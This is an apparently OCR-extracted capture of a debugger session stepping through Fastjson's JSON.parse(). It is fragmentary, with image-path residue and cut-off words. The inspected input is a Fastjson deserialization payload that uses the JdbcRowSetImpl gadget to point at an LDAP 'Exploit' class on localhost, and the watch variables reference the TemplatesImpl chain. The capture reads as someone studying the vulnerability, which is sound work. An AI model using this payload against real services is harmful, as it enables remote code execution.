 return null;
} else {
DefaultJSONParser parser = new DefaultJSONParser(text, ParserConfig.getGlobalInstance(), features); text: "{\r\n\t"@type":"com.
Object value = parser.parse();
parser.handleResovleTask(value);
parser.close();
return value;
JSON › parse()
Variables
methodName = Cannot find local variable 'methodName'
method = Cannot find local variable 'method'
method.getModifiers() = Cannot find local variable 'method'
propertyName = Cannot find local variable 'propertyName'
fieldInfo = Cannot find local variable 'fieldInfo'
_transletIndex = Cannot find local variable '_transletIndex'
_class[_transletIndex] = Cannot find local variable '_transletIndex'
_class[_transletIndex].name = Cannot find local variable '_transletIndex'
s static members of JSON
p text = "{\r\n\t"@type":"com.sun.rowset.JdbcRowSetImpl",\r\n\t"dataSourceName":"ldap://localhost:1389/Exploit",\r\n\t"autoCommit":true\r\n}"
web.me
p features = 989
mework